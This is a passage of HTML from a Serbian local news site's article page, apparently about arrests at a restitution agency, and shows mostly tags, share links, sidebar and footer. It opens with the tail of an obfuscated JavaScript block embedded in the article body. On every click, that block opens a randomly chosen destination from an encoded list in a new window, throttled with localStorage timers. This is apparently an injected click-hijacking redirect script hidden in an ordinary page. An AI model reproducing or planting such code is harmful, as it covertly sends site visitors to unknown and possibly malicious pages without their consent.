_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/agencija-za-restituciju/" rel="tag">Agencija za restituciju</a><a href="https://tvzonaplus.rs/zonaplus/bia/" rel="tag">BIA</a><a href="https://tvzonaplus.rs/zonaplus/hapsenje/" rel="tag">hapšenje</a><a href="https://tvzonaplus.rs/zonaplus/korupcija/" rel="tag">Korupcija</a><a href="https://tvzonaplus.rs/zonaplus/mito/" rel="tag">mito</a><a href="https://tvzonaplus.rs/zonaplus/mup/" rel="tag">mup</a><a href="https://tvzonaplus.rs/zonaplus/pranje-novca/" rel="tag">pranje novca</a><a href="https://tvzonaplus.rs/zonaplus/ukp/" rel="tag">UKP</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=UHAP%C5%A0ENI+ZAPOSLENI+AGENCIJE+ZA+RESTITUCIJU+ZBOG+MITA%2C+PRANJA+NOVCA%2C+LA%C5%BDNOG+ISKAZA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/" data-ptitle="UHAPŠENI ZAPOSLENI AGENCIJE ZA RESTITUCIJU ZBOG MITA, PRANJA NOVCA, LAŽNOG ISKAZA (VIDEO)" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=UHAP%C5%A0ENI+ZAPOSLENI+AGENCIJE+ZA+RESTITUCIJU+ZBOG+MITA%2C+PRANJA+NOVCA%2C+LA%C5%BDNOG+ISKAZA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/" data-ptitle="UHAPŠENI ZAPOSLENI AGENCIJE ZA RESTITUCIJU ZBOG MITA, PRANJA NOVCA, LAŽNOG ISKAZA (VIDEO)" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/digitalni-putevi-za-blace/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="100" src="https://tvzonaplus.rs/wp-content/uploads/2023/04/Ana-Brnabic-Blace.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">DIGITALNI PUTEVI ZA BLACE (VIDEO)</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/vucic-sa-seficom-unmik-bezbednosna-situacija-na-kim-slozena-vazne-reakcije-un/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="102" src="https://tvzonaplus.rs/wp-content/uploads/2023/04/vucic-zijade-2.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">VUČIĆ SA ŠEFICOM UNMIK: BEZBEDNOSNA SITUACIJA NA KIM SLOŽENA, VAŽNE REAKCIJE UN</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="304073">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/srbija-sampion-evrope/" title="Srbija šampion Evrope! Delfini u finalu potopili Mađarsku">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Tan2026-01-2521424804_3-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/srbija-sampion-evrope/" rel="bookmark">Srbija šampion Evrope! Delfini u finalu potopili Mađarsku</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-4" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/">Sport</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-25T21:47:07+01:00">25. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303938">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/delovi-pasterove-hilandarske-jadranske-bez-struje-u-ponedeljak/" title="Delovi Pasterove, Hilandarske, Jadranske bez struje u ponedeljak">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/wire-4423410_1280-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/delovi-pasterove-hilandarske-jadranske-bez-struje-u-ponedeljak/" rel="bookmark">Delovi Pasterove, Hilandarske, Jadranske bez struje u ponedeljak</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-25T20:05:04+01:00">25. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304069">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/sluzbenici-na-kucnom-pragu-prijava-bez-odlaska-u-opstinu/" title="Službenici na kućnom pragu &#8211; Prijava bez odlaska u opštinu">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/06/Still0101_00005-14-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/sluzbenici-na-kucnom-pragu-prijava-bez-odlaska-u-opstinu/" rel="bookmark">Službenici na kućnom pragu &#8211; Prijava bez odlaska u opštinu</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-25T17:41:22+01:00">25. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304055">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/sokograd-cuvar-istorije-iznad-moravice/" title="Sokograd – čuvar istorije iznad Moravice">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Still0101_00014-3-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/sokograd-cuvar-istorije-iznad-moravice/" rel="bookmark">Sokograd – čuvar istorije iznad Moravice</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-31530" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/">PROJEKTI 2025</a>
										<a class="meta-separate term-i-32905" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/">Sokobanjski mozaik</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-25T14:49:55+01:00">25. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
